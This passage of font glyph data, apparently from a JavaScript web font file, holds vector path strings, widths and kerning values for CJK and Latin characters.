1r196,0r0,31r-30,0r-3,102v16,-1,29,-2,39,-4xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22xm317,-90r-40,0r0,-85r-62,0r0,-30r62,0r0,-70r40,0r0,185xm95,-136r55,0r0,-104r-55,0r0,104"},{},{},{},{"d":"160,-94v-37,-6,-102,18,-102,-26r0,-79r204,0v-2,-15,7,-40,-11,-40r-192,0r0,-31r225,0v14,0,20,7,19,22r-6,80r-199,0v2,17,-7,43,13,43r195,0r0,31r-106,0r0,50r141,0r0,31r-322,0r0,-31r141,0r0,-50"},{"d":"301,-117r-212,0v-19,0,-29,-8,-29,-26r0,-128r240,0r0,29r-200,0r0,31r196,0r0,30r-196,0v0,15,-4,34,13,34r188,0r0,30xm341,-50r-141,0r0,105r-40,0r0,-105r-141,0r0,-30r322,0r0,30"},{"d":"261,-110v-46,33,-150,17,-241,20r0,-29r85,0r0,-30v-39,-5,-68,-27,-68,-66v0,-45,39,-67,88,-67v50,0,88,21,88,67v0,39,-29,61,-68,66r0,30v49,0,75,1,102,-9v10,-4,14,-12,14,-23r0,-124r40,0r0,75r52,0r0,30r-52,0r0,84r-40,0r0,-24xm267,-64v-1,56,23,78,63,100r-20,23v-21,-9,-55,-37,-61,-58v-6,21,-40,49,-61,58v-21,-9,-55,-38,-61,-59v-6,21,-41,50,-61,59r-21,-23v45,-25,65,-52,63,-100r37,0v-2,41,13,65,43,87v31,-22,44,-47,42,-87r37,0xm125,-176v26,0,49,-15,49,-39v0,-24,-24,-38,-49,-38v-25,0,-48,14,-48,38v-1,24,22,39,48,39xm165,-89r9,0r-9,0"},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm148,-240v-3,59,39,88,83,108r-17,29v-34,-11,-71,-40,-85,-69v-12,32,-53,63,-88,74r-18,-29v49,-21,85,-50,84,-113r-71,0r0,-31r184,0r0,31r-72,0xm224,-47v9,42,59,66,108,75r-12,29v-44,-4,-102,-32,-116,-63v-14,31,-73,59,-116,63r-13,-29v52,-9,100,-31,109,-75r-97,0r0,-30r233,0r0,30r-96,0"},{},{},{},{},{"d":"354,-180r-54,0r0,75r-40,0r0,-170r40,0r0,64r54,0r0,31xm204,-270v16,0,19,5,19,22v-2,76,-27,108,-74,146r-24,-23v37,-31,56,-65,56,-101v1,-21,-28,-10,-46,-13r0,-31r69,0xm100,-270v13,0,18,5,18,18v-2,71,-27,99,-72,134r-22,-24v34,-27,51,-55,52,-84v1,-22,-28,-10,-45,-13r0,-31r69,0xm104,58v-20,0,-25,-7,-26,-26r0,-114r224,0r0,29r-184,0r0,26r180,0r0,28r-180,0v-1,14,-1,29,14,28r174,0r0,29r-202,0"},{},{"d":"180,-77v-56,0,-99,-27,-99,-81v0,-23,8,-41,23,-55r-59,0r0,-31r116,0r0,-41r39,0r0,41r115,0r0,31r-59,0v54,52,6,136,-76,136xm180,-109v32,0,59,-20,59,-49v0,-29,-27,-48,-59,-48v-32,0,-59,18,-59,48v0,30,27,49,59,49xm341,-14r-322,0r0,-30r322,0r0,30"},{},{},{"d":"317,-100r-40,0r0,-94r-74,0r0,-30r74,0r0,-51r40,0r0,175xm145,-272v-2,77,26,112,80,140r-20,28v-32,-15,-68,-45,-80,-77v-8,35,-49,68,-83,82r-20,-29v59,-29,82,-60,80,-144r43,0xm166,-47r0,75r76,0r0,-75r-76,0xm128,28v-3,-20,-2,-51,-2,-75r-41,0r0,-30r238,0r0,30r-41,0r-2,75r45,0r0,30r-242,0r0,-30r45,0"},{"d":"283,-275v16,0,21,6,19,23r-6,88r-36,0v-4,-27,13,-81,-15,-81r-75,0r0,-30r113,0xm341,-102r-322,0r0,-30r149,0r0,-61r38,0r0,61r135,0r0,30xm132,-275v13,0,14,4,14,19r-6,93r-36,0v-5,-27,13,-82,-15,-82r-44,0r0,-30r87,0xm203,-40v10,39,61,61,109,67r-10,29v-47,-3,-107,-30,-121,-64v-15,33,-75,60,-121,65r-11,-29v49,-8,98,-29,109,-68r-99,0r0,-30r243,0r0,30r-99,0"},{},{"d":"229,-246r-5,149r-36,0r0,-126v0,-27,-39,-12,-62,-16r0,-31v37,6,104,-18,103,24xm86,-270v14,0,18,5,17,21r-5,152r-36,0r0,-126v1,-23,-26,-14,-46,-16r0,-31r70,0xm159,-46v53,-1,92,-1,103,-39r0,-190r39,0r0,113r53,0r0,30r-53,0r0,186r-39,0r0,-95v-38,40,-156,22,-249,26r0,-31r109,0r0,-112r37,0r0,112"},{"d":"326,-94r-39,0r0,-80r-41,0r0,79r-40,0r0,-180r40,0r0,70r41,0r0,-70r39,0r0,181xm24,-120v40,-29,61,-56,60,-120r-49,0r0,-31r138,0r0,31r-49,0v-2,53,17,85,60,114r-20,24v-23,-12,-51,-45,-59,-71v-3,29,-36,65,-59,77xm311,-71v13,-1,16,5,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm286,28r0,-58v0,-7,-4,-11,-11,-11r-139,0v4,24,-12,69,14,69r136,0"},{"d":"160,-148v-37,-5,-98,17,-98,-27r0,-50r195,0v0,-11,3,-24,-10,-24r-185,0r0,-27r221,0v32,2,7,51,11,76r-192,0v1,12,-3,26,10,26r193,0r0,26r-105,0r0,29r141,0r0,26r-322,0r0,-26r141,0r0,-29xm92,59v-40,3,-27,-43,-29,-77r193,0v0,-11,3,-25,-10,-25r-183,0r0,-26r219,0v32,2,7,50,11,75r-190,0v0,12,-3,26,11,26r189,0r0,27r-211,0"},{"d":"201,-261v90,1,145,41,147,130v2,74,-38,125,-108,125v-25,0,-39,-11,-40,-35v-27,56,-109,43,-105,-30v5,-78,56,-135,135,-113v4,-11,22,-8,37,-8v-9,51,-37,95,-28,153v56,3,73,-37,74,-91v1,-67,-42,-103,-112,-102v-95,1,-149,61,-151,159v-2,98,82,118,188,109r0,24v-114,23,-224,-15,-224,-132v0,-113,77,-189,187,-189xm219,-160v-56,-7,-85,36,-86,86v0,24,6,35,19,35v39,-1,58,-75,67,-121"},{},{},{"d":"305,-155v-51,-7,-104,-32,-124,-67v-18,34,-59,56,-123,67r-12,-30v78,-18,115,-42,113,-91r42,0v-2,50,36,73,115,91xm142,-36r1,64r76,0r0,-64r-77,0xm104,28r-1,-64r-44,0r0,-30r101,0r0,-34r-141,0r0,-30r322,0r0,30r-141,0r0,34r102,0r0,30r-44,0r-1,64r46,0r0,30r-246,0r0,-30r47,0"},{"d":"60,-96v-22,0,-29,-7,-29,-27r0,-148r38,0r0,52r40,0r0,-52r36,0r0,52r40,0r0,-52r38,0r0,65r54,0r0,-69r40,0r0,225r-40,0r0,-125r-54,0r0,79r-163,0xm185,-189r-40,0r0,63r40,0r0,-63xm109,-126r0,-63r-40,0v4,22,-11,62,14,63r26,0xm104,49v-18,-1,-22,-5,-23,-22r0,-85r40,0r0,63v0,8,5,13,14,13r193,0r0,31r-224,0"},{},{"d":"89,89r-31,0r0,-386r31,0r0,386","w":146},{},{},{"d":"261,-108v-46,33,-160,18,-241,21r0,-30r86,0r0,-31v-40,-5,-69,-26,-69,-66v0,-46,39,-68,89,-68v50,0,87,22,87,68v0,41,-29,61,-68,66r0,31v49,0,75,1,102,-9v10,-4,14,-12,14,-23r0,-126r40,0r0,77r52,0r0,30r-52,0r0,87r-40,0r0,-27xm282,-58v15,0,21,5,20,21r-6,91r-34,0r0,-68v0,-10,-5,-15,-14,-15r-185,0r0,-29r219,0xm126,-175v26,0,48,-15,48,-39v0,-23,-23,-39,-48,-39v-26,0,-49,15,-49,39v0,24,23,40,49,39xm165,-87r9,0r-9,0"},{"d":"84,-134v1,21,24,16,50,17v63,0,93,-3,124,-17v11,-5,16,-13,16,-24r0,-117r39,0r0,224r-39,0r0,-66v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-72r132,0v-1,-18,6,-45,-13,-45r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,83r-128,0r0,33xm111,49v-18,-1,-23,-4,-24,-21r0,-81r40,0v4,24,-12,71,14,71r183,0r0,31r-213,0"},{},{},{},{"d":"279,-98r-79,0r0,-27r79,0r0,-150r40,0r0,199r-40,0r0,-22xm140,-76r-40,0r0,-63r-70,0r0,-29r149,0v-4,-26,12,-74,-15,-74r-109,0r0,-29r144,0v44,2,13,67,16,101v14,-1,25,-2,33,-3r4,22v-26,9,-68,13,-112,12r0,63xm217,-74v55,0,97,19,97,69v0,50,-42,69,-97,69v-55,0,-97,-20,-97,-69v0,-49,42,-69,97,-69xm217,32v31,0,57,-9,57,-37v0,-27,-26,-37,-57,-36v-31,0,-57,9,-57,36v0,27,26,37,57,37"},{},{"d":"354,-181r-56,0r0,71r-40,0r0,-165r40,0r0,63r56,0r0,31xm115,-278v51,-1,96,31,96,80v1,49,-44,80,-96,80v-52,0,-95,-31,-95,-80v0,-49,44,-80,95,-80xm115,-148v32,0,56,-20,56,-50v0,-30,-24,-50,-56,-50v-32,0,-55,19,-55,50v0,31,23,50,55,50xm283,-87v13,-1,16,5,16,17r-4,128v-38,-6,-106,20,-106,-26r0,-119r94,0xm260,29r0,-77v0,-15,-21,-9,-34,-10r0,74v-1,16,19,13,34,13xm89,58v-46,6,-24,-53,-29,-88r69,0v-1,-12,4,-29,-10,-29r-59,0r0,-29r91,0v11,0,16,5,16,16r-4,70r-65,0v1,13,-4,32,11,31r62,0r0,29r-82,0"},{},{"d":"94,-243v-2,44,-18,61,-63,60r0,-21v23,0,32,-17,28,-40r-28,0r0,-46v35,-8,65,6,63,47","w":126,"k":{"s":13}},{},{},{},{"d":"138,-132v56,2,105,-6,116,-34r0,-109r41,0r0,80r59,0r0,30r-59,0r0,114r-41,0r0,-79v-29,25,-79,30,-145,30v-44,0,-72,2,-72,-46r-1,-125r157,0r0,31r-115,0r0,91v5,23,29,16,60,17xm107,49v-17,0,-23,-6,-23,-23r0,-88r41,0r0,67v0,8,5,13,14,13r172,0r0,31r-204,0"},{},{},{"d":"144,-99r0,55r72,0r0,-55v-21,5,-51,5,-72,0xm180,-283v61,0,113,34,112,94v0,32,-12,57,-36,74r0,71r85,0r0,31r-322,0r0,-31r85,0r0,-71v-25,-17,-37,-42,-37,-74v0,-60,49,-94,113,-94xm180,-125v39,0,73,-26,73,-64v0,-38,-34,-63,-73,-63v-39,0,-73,26,-73,63v-1,37,34,64,73,64"},{},{},{"d":"279,-62v16,1,21,5,20,23r-6,93r-38,0r0,-69v0,-11,-5,-17,-15,-17r-180,0r0,-30r100,0r0,-42r-141,0r0,-30r236,0r0,-42r-191,0r0,-30r191,0v0,-18,4,-40,-15,-39r-174,0r0,-30r214,0v16,1,21,6,20,22r-8,119r49,0r0,30r-141,0r0,42r79,0"},{},{"d":"319,54r-40,0r0,-329r40,0r0,329xm13,-45v44,-52,53,-126,50,-226r40,0v-2,76,4,147,32,190v26,-42,32,-115,30,-190r40,0v-3,93,8,173,49,219r-25,21v-23,-26,-37,-58,-43,-96v-6,42,-23,76,-50,101v-28,-25,-45,-59,-53,-103v-4,38,-19,73,-44,104"},{},{},{"d":"354,-178r-56,0r0,78r-40,0r0,-175r40,0r0,67r56,0r0,30xm199,-246v-12,92,-64,132,-155,151r-13,-27v62,-13,115,-45,125,-103v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,26,8,24,24xm152,-53r0,81r73,0r0,-81r-73,0xm114,28v-2,-23,-1,-55,-1,-81r-41,0r0,-30r233,0r0,30r-40,0v0,28,2,56,-3,81r45,0r0,30r-237,0r0,-30r44,0"},{},{},{"d":"354,-161r-56,0r0,77r-40,0r0,-191r40,0r0,83r56,0r0,31xm118,-93v-70,8,-107,-71,-68,-122r-40,0r0,-30r88,0r0,-42r40,0r0,42r86,0r0,30r-39,0v39,50,3,130,-67,122xm118,-124v26,0,44,-17,44,-43v0,-26,-18,-43,-44,-43v-27,0,-45,17,-45,43v0,25,18,43,45,43xm300,-41r-7,95r-35,0r0,-72v0,-10,-4,-15,-14,-15r-171,0r0,-30r207,0v14,0,21,7,20,22"},{},{},{"d":"76,-134v-21,0,-27,-6,-28,-25r0,-111r39,0r0,93v0,9,5,13,14,13r124,0r0,30r-149,0xm279,-85v-24,23,-61,25,-123,26r0,109r-39,0r0,-109r-95,0r0,-31r209,-3v22,-2,48,-15,48,-35r0,-147r40,0r0,329r-40,0r0,-139"},{},{},{},{},{"d":"277,-167r-66,0r0,-31r66,0r0,-77r40,0r0,229r-40,0r0,-121xm77,-137v1,22,24,18,49,18v32,0,61,-3,85,-7r5,26v-31,8,-68,12,-110,12v-37,0,-68,3,-68,-37r0,-145r159,0r0,30r-120,0r0,42r107,0r0,30r-107,0r0,31xm108,49v-18,0,-22,-6,-23,-23r0,-81r39,0v4,25,-13,73,14,73r190,0r0,31r-220,0"},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,64r59,0r0,30r-59,0r0,77r-41,0r0,-47v-29,24,-81,28,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm280,-86v16,1,20,5,20,22r-6,123r-36,0r0,-101v0,-29,-43,-12,-66,-16r0,-28r88,0xm93,58v-45,5,-24,-52,-29,-87r72,0v-1,-12,4,-29,-10,-29r-62,0r0,-29r94,0v11,0,16,5,16,16r-4,70r-67,0v0,13,-3,31,11,30r71,0r0,29r-92,0"},{},{},{},{},{},{},{"d":"25,-193v0,-103,178,-112,187,-16r65,0r0,-66r40,0r0,174r-40,0r0,-77r-65,0v-6,42,-44,69,-92,69v-53,1,-95,-33,-95,-84xm120,-140v31,0,54,-22,54,-53v1,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,24,53,55,53xm346,35r-22,25v-24,-12,-45,-39,-53,-68v-6,27,-30,57,-53,68r-22,-25v39,-26,57,-60,55,-113r40,0v-2,53,17,87,55,113xm90,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,37r52,0r0,-37r39,0r0,136r-104,0xm155,28r0,-40r-52,0v1,17,-6,40,14,40r38,0"},{},{},{"d":"90,-163v-48,1,-20,-73,-27,-112r212,0v17,0,25,8,24,24r-5,88r-204,0xm257,-192v-2,-21,8,-54,-13,-54r-141,0v2,20,-9,54,14,54r140,0xm89,58v-20,0,-27,-6,-27,-26r0,-104r98,0r0,-34r-141,0r0,-29r322,0r0,29r-141,0r0,34r101,0r0,27r-199,0r0,24r195,0r0,26r-195,0v0,14,-2,26,14,26r189,0r0,27r-216,0"},{},{},{"d":"139,-282v48,0,85,17,85,61v0,43,-37,60,-85,60v-49,0,-86,-17,-86,-60v0,-44,38,-61,86,-61xm139,-189v24,0,46,-12,46,-32v0,-22,-22,-33,-46,-33v-24,0,-46,11,-46,33v0,20,23,32,46,32xm279,-135v-24,20,-56,23,-117,23r0,38r142,0v32,3,8,53,12,78r-200,0v0,12,-3,27,11,27r200,0r0,27r-222,0v-42,4,-24,-47,-28,-80r202,0v0,-11,3,-24,-10,-24r-192,0r0,-28r45,0r0,-38r-95,0r0,-28v78,-4,172,5,238,-10v29,-20,8,-83,14,-125r40,0r0,181r-40,0r0,-41"},{},{"d":"324,-56r-40,0r0,-219r40,0r0,219xm251,-57r-40,0r0,-133r-68,-1r0,-30r68,0r0,-54r40,0r0,218xm76,-150v4,32,75,13,100,11r5,26v-39,9,-144,36,-144,-27r0,-130r39,0r0,120xm113,49v-18,-1,-22,-5,-23,-22r0,-88r39,0r0,66v0,8,5,13,14,13r189,0r0,31r-219,0"},{},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm56,-102v-20,0,-27,-6,-26,-27r0,-141r123,0v34,-2,22,39,23,67r44,0r0,-72r38,0r0,218r-38,0r0,-116r-45,0r-3,71r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,94v2,24,45,9,67,13r0,-94xm111,49v-17,0,-23,-6,-23,-23r0,-87r40,0r0,66v0,8,5,13,14,13r193,0r0,31r-224,0"},{"d":"74,-257r-45,0r0,-35r45,0r0,35xm72,-211v-3,104,11,220,-17,300r-24,0r0,-300r41,0","w":102},{},{},{"d":"15,-174v-10,-100,136,-135,185,-61r79,0r0,-40r40,0r0,329r-40,0r0,-165r-80,0v-50,72,-194,35,-184,-63xm214,-205v6,20,5,43,0,63r65,0r0,-63r-65,0xm117,-104v37,0,62,-30,62,-70v0,-39,-25,-69,-62,-69v-37,0,-62,30,-62,69v0,40,25,70,62,70"},{"d":"317,54r-40,0r0,-329r40,0r0,329xm62,-40v-22,0,-29,-7,-29,-27r0,-204r40,0r0,79r103,0r0,-79r40,0r0,231r-154,0xm176,-70r0,-92r-103,0r0,78v0,9,5,14,15,14r88,0"},{},{},{},{},{"d":"341,-83r-85,0r0,137r-40,0r0,-137r-82,0r0,137r-40,0r0,-137r-75,0r0,-30r227,0r0,-113v0,-11,-5,-16,-15,-16r-171,0r0,-30r207,0v16,0,24,8,23,24r-8,135r59,0r0,30"},{},{"d":"135,-21v44,0,61,-25,60,-70r0,-181r40,0r0,177v0,65,-34,105,-100,105v-68,0,-102,-39,-102,-105r0,-177r41,0r0,181v1,48,16,70,61,70","w":268,"k":{"X":2,"A":4}},{},{"d":"157,-106v64,-1,112,5,122,-33r0,-136r40,0r0,206r-40,0r0,-30v-37,35,-158,19,-251,23r0,-30r89,0r0,-48v-31,-1,-69,8,-69,-26r0,-91r40,0r0,73v0,9,5,14,14,14r122,0r0,30r-67,0r0,48xm111,53v-42,2,-16,-62,-23,-95r39,0v4,23,-11,65,14,65r192,0r0,30r-222,0"},{},{},{},{},{"d":"326,-95r-39,0r0,-83r-38,0r0,82r-39,0r0,-179r39,0r0,67r38,0r0,-67r39,0r0,180xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm311,-72v13,0,16,5,16,17r-4,113r-200,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm286,28r0,-59v0,-7,-4,-10,-11,-10r-139,0v4,24,-12,69,14,69r136,0"},{},{},{},{},{},{},{"d":"326,-94r-39,0r0,-83r-38,0r0,82r-39,0r0,-180r39,0r0,67r38,0r0,-67r39,0r0,181xm99,-278v52,0,84,33,84,85v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-52,32,-85,83,-85xm99,-140v29,0,45,-22,45,-53v0,-32,-16,-52,-45,-53v-29,-1,-44,24,-44,53v0,29,15,54,44,53xm307,-71v16,1,21,5,21,22r-7,103r-34,0r0,-80v0,-10,-5,-14,-15,-14r-182,0r0,-31r217,0"},{},{"d":"317,-50r-40,0r0,-225r40,0r0,225xm68,-100v-22,0,-29,-8,-29,-29r0,-142r39,0r0,51r94,0r0,-51r40,0r0,171r-144,0xm172,-131r0,-59r-94,0v3,22,-10,59,15,59r79,0xm112,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{"d":"300,-150r-207,0v-19,0,-28,-8,-28,-25r0,-101r40,0r0,28r155,0r0,-28r40,0r0,126xm260,-180r0,-37r-155,0v0,16,-4,37,14,37r141,0xm341,-86r-135,0r0,67r-40,0r0,-67r-147,0r0,-31r322,0r0,31xm85,52v-18,0,-22,-4,-23,-21r0,-80r40,0v4,24,-12,71,14,71r187,0r0,30r-218,0"},{"d":"317,-99r-40,0r0,-176r40,0r0,176xm184,-271v18,0,23,5,23,23v-6,98,-66,136,-155,164r-14,-28v49,-17,84,-38,104,-62v-34,5,-66,2,-103,3r0,-30r119,0v4,-13,12,-41,-8,-40r-107,0r0,-30r141,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{"d":"304,-184r-53,0r-17,100r58,0r0,26r-63,0r-11,62r-30,0r10,-62r-66,0r-11,62r-30,0r11,-62r-49,0r0,-26r53,0r18,-100r-59,0r0,-27r63,0r11,-61r31,0r-11,61r66,0r11,-61r31,0r-11,61r48,0r0,27xm220,-184r-66,0r-18,100r67,0"},{},{"d":"317,-84r-40,0r0,-95r-56,0r0,-29r56,0r0,-67r40,0r0,191xm79,-179v-7,44,18,39,54,39v34,0,62,-3,82,-7r3,29v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-65r123,0v0,-16,3,-36,-13,-36r-109,0r0,-28r143,0v15,0,21,5,20,20r-5,72r-119,0xm203,65v-62,7,-103,-51,-68,-97r-50,0r0,-30r98,0r0,-33r39,0r0,33r99,0r0,30r-51,0v35,45,-6,105,-67,97xm160,4v0,45,85,40,86,0v-1,-40,-85,-42,-86,0"},{},{},{},{},{"d":"317,-102r-40,0r0,-173r40,0r0,173xm126,-277v55,0,95,30,95,82v0,52,-40,82,-95,82v-55,0,-96,-30,-96,-82v0,-52,41,-82,96,-82xm126,-143v32,0,55,-22,55,-52v0,-30,-22,-52,-55,-52v-33,0,-56,21,-56,52v0,31,24,52,56,52xm132,-12v1,17,-5,40,14,40r131,0r0,-40r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-112r40,0r0,38r145,0r0,-38r40,0r0,138r-199,0"},{},{},{},{},{},{},{"d":"129,-143v42,2,83,-9,83,-38r0,-94r37,0r0,70r40,0r0,-70r37,0r0,186r-37,0r0,-85r-40,0r0,84r-37,0r0,-48v-23,22,-64,26,-116,27v-37,1,-59,-3,-59,-40r0,-119r115,0r0,30r-75,0r0,80v1,24,25,16,52,17xm311,-72v13,0,16,5,16,17r-4,113r-200,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm286,28r0,-59v0,-7,-4,-10,-11,-10r-139,0v4,24,-12,69,14,69r136,0"},{"d":"354,-136r-56,0r0,43r-40,0r0,-182r40,0r0,34r56,0r0,30r-56,0r0,45r56,0r0,30xm115,-277v53,0,96,32,96,84v0,52,-43,84,-96,84v-53,0,-96,-32,-96,-84v0,-52,43,-84,96,-84xm115,-140v33,0,56,-21,56,-53v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,24,53,56,53xm300,-48r-7,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{"d":"354,-176r-54,0r0,85r-40,0r0,-184r40,0r0,68r54,0r0,31xm55,-108v-21,0,-29,-5,-29,-26r0,-138r37,0r0,49r41,0r0,-49r36,0r0,49r41,0r0,-49r37,0r0,164r-163,0xm181,-194r-41,0r0,57r41,0r0,-57xm104,-137r0,-57r-41,0v3,21,-10,57,14,57r27,0xm301,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-177,0r0,-31r213,0v14,0,20,7,19,22"},{},{},{"d":"276,-217v-1,43,-33,68,-76,72r0,31r141,0r0,29r-322,0r0,-29r141,0r0,-31v-43,-5,-76,-29,-76,-72v0,-49,42,-73,96,-73v53,0,96,23,96,73xm180,-174v31,0,57,-16,57,-43v0,-28,-26,-42,-57,-42v-31,0,-57,14,-57,42v0,27,26,43,57,43xm277,-58v16,1,22,5,20,22r-6,90r-35,0r0,-68v0,-11,-4,-16,-14,-16r-180,0r0,-28r215,0"},{},{},{"d":"183,-271v34,-3,22,39,23,67r71,0r0,-71r40,0r0,224r-40,0r0,-122r-73,0r-3,71r-140,0v-18,0,-27,-8,-27,-24r0,-145r149,0xm165,-133r0,-96v0,-7,-4,-11,-11,-11r-81,0r0,95v0,8,5,12,13,12r79,0xm108,49v-18,0,-22,-6,-23,-23r0,-87r39,0r0,66v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{"d":"74,-121v-21,0,-28,-6,-28,-26r0,-125r173,0r0,30r-133,0r0,30r129,0r0,29r-129,0v1,15,-4,34,13,33r122,0r0,29r-147,0xm279,-78v-25,22,-58,25,-123,26r0,102r-40,0r0,-102r-94,0r0,-30r91,0v62,0,101,-2,118,-4v30,-4,48,-15,48,-35r0,-154r40,0r0,329r-40,0r0,-132"},{"d":"276,-222v0,41,-34,63,-76,67r0,28r141,0r0,28r-322,0r0,-28r141,0r0,-28v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm219,59v-20,-1,-27,-4,-27,-25r0,-109r93,0v11,0,16,6,16,18r-4,116r-78,0xm263,31r0,-68v0,-15,-21,-9,-35,-10r0,66v-1,17,20,11,35,12xm86,59v-42,4,-24,-47,-28,-80r71,0v-1,-12,4,-27,-10,-27r-61,0r0,-27r92,0v33,2,8,53,12,79r-66,0v1,12,-4,27,10,27r64,0r0,28r-84,0"},{"d":"20,-99v-3,-99,83,-128,179,-109r0,297r-41,0r0,-95v-14,8,-31,11,-52,11v-61,-1,-84,-39,-86,-104xm61,-102v0,64,42,90,97,73r0,-155v-63,-3,-97,19,-97,82","w":229},{},{"d":"147,-121v-2,31,-20,81,-39,95v-17,-17,-36,-61,-39,-93v-1,31,-16,78,-31,95r-26,-17v31,-53,38,-111,36,-199r-31,0r0,-30r176,0r0,30r-27,0v-2,77,11,150,40,194r-26,18v-13,-17,-31,-65,-33,-93xm330,54r-40,0r0,-193r-34,0r0,189r-37,0r0,-325r37,0r0,105r34,0r0,-105r40,0r0,329xm87,-240v-1,61,4,122,21,156v15,-31,20,-94,19,-156r-40,0"},{},{},{"d":"326,-99r-40,0r0,-176r40,0r0,176xm17,-193v-10,-84,109,-112,151,-55r52,0r0,-27r38,0r0,175r-38,0r0,-39r-51,0v-41,58,-163,30,-152,-54xm182,-219v4,15,4,33,1,50r37,0r0,-50r-38,0xm101,-140v29,0,44,-24,44,-53v0,-31,-15,-54,-44,-54v-29,0,-45,23,-45,54v0,30,16,53,45,53xm136,-14v2,18,-7,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,32r151,0r0,-32r39,0r0,135r-203,0"},{"d":"317,-99r-40,0r0,-90r-54,0r0,-31r54,0r0,-55r40,0r0,176xm129,-152v20,-30,23,-67,23,-120r40,0v-2,63,13,110,45,145r-25,20v-17,-14,-36,-47,-39,-73v-1,28,-26,65,-44,79v-19,-14,-42,-49,-47,-77v-2,28,-23,62,-40,78r-25,-22v36,-38,45,-76,44,-150r39,0v-1,51,8,90,29,120xm217,-89v54,0,98,27,98,77v0,49,-45,76,-98,76v-53,0,-97,-26,-97,-76v0,-51,42,-77,97,-77xm217,35v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,28,27,47,58,47"},{"d":"160,-103v-38,-5,-101,17,-101,-27r0,-141r40,0r0,46r162,0r0,-46r40,0r0,168r-101,0r0,59r141,0r0,30r-322,0r0,-30r141,0r0,-59xm261,-134r0,-61r-162,0v3,22,-11,61,15,61r147,0"},{},{"d":"261,-120v-47,32,-160,17,-241,20r0,-28r85,0r0,-28v-38,-4,-67,-24,-67,-62v1,-45,39,-65,88,-65v50,0,87,21,87,65v0,38,-30,58,-68,62r0,28v49,0,76,1,102,-10v10,-4,14,-12,14,-23r0,-114r40,0r0,67r52,0r0,30r-52,0r0,83r-40,0r0,-25xm100,58v-42,4,-24,-47,-28,-80r189,0v0,-12,3,-25,-10,-25r-179,0r0,-28r214,0v34,3,8,53,12,79r-187,0v0,12,-3,26,11,26r188,0r0,28r-210,0xm77,-218v0,48,97,49,97,0v0,-23,-23,-37,-48,-37v-26,0,-49,14,-49,37xm161,-100r11,0r-11,0"},{},{"d":"279,-147v-29,21,-73,24,-141,24r0,70r-39,0r0,-70r-69,0r0,-30r152,-1r0,-71v0,-11,-5,-16,-15,-16r-110,0r0,-30r145,0v16,0,24,7,23,23r-7,92v29,-1,65,-11,61,-29r0,-90r40,0r0,210r-40,0r0,-82xm223,-75v-3,60,57,92,110,103r-13,29v-42,-1,-108,-43,-117,-75v-8,33,-76,74,-117,75r-13,-29v56,-12,112,-41,110,-103r40,0"},{"d":"145,-274v14,1,14,3,14,19r-6,112r103,0r0,-83v-1,-31,-50,-12,-77,-17r0,-31r101,0v16,1,21,4,20,23r-6,108r47,0r0,30r-322,0r0,-30r95,0r0,-83v0,-29,-43,-13,-68,-17r0,-31r99,0xm241,63v-51,0,-83,-50,-56,-91r-26,0r0,-30r62,0r0,-37r40,0r0,37r62,0r0,30r-26,0v27,41,-4,91,-56,91xm241,34v18,0,28,-13,28,-29v1,-16,-10,-30,-28,-30v-17,0,-28,13,-28,30v0,16,11,29,28,29xm81,54v-18,0,-22,-4,-23,-21r0,-97r40,0r-1,76v3,23,46,8,68,12r0,30r-84,0"},{},{},{"d":"22,-296v60,-12,138,-9,133,56v8,49,-83,66,-82,125r0,33r-27,0v-5,-15,-8,-31,-8,-47v0,-56,68,-60,73,-110v4,-40,-49,-31,-89,-32r0,-25xm87,4r-48,0r0,-44r48,0r0,44","w":161},{},{},{},{"d":"182,-289v55,0,96,24,96,75v0,51,-41,75,-96,75v-55,0,-95,-24,-96,-75v0,-52,41,-75,96,-75xm182,-170v30,0,56,-16,56,-44v0,-29,-25,-44,-56,-44v-31,0,-56,15,-56,44v0,28,26,44,56,44xm206,-19r-40,0r0,-65r-147,0r0,-30r322,0r0,30r-135,0r0,65xm86,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,67,14,67r184,0r0,30r-215,0"},{},{},{},{},{},{},{"d":"182,-288v56,0,96,24,96,76v0,51,-41,76,-96,76v-55,0,-96,-25,-96,-76v0,-52,41,-76,96,-76xm182,-168v31,0,56,-16,56,-44v0,-27,-24,-45,-56,-45v-32,0,-56,17,-56,45v0,29,25,44,56,44xm341,-79r-322,0r0,-31r322,0r0,31xm87,51v-44,2,